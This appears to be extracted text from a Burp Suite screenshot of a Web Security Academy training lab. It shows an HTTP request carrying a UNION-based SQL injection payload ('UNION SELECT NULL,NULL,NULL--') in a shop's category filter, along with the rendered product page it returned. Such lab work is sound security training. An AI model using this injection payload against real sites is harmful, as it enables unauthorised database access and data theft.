 1 ×
Send
Cancel
Target: https://0a9f005303528fcd82faa254003c00c4
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+NULL,NULL,NULL--
HTTP/2
2 Host: 0a9f005303528fcd82faa254003c00c4.web-security-academy.net
3 Cookie: session=as3VfIzyLZQPUTInTCUN81avCAQes2St
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9f005303528fcd82faa254003c00c4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17
18
Response
Pretty Raw Hex Render
\n
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT
NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts
Food & Drink Lifestyle Tech gifts
Folding Gadgets $68.01 View details
Com-Tool $45.29 View details
Caution Sign $67.19 View details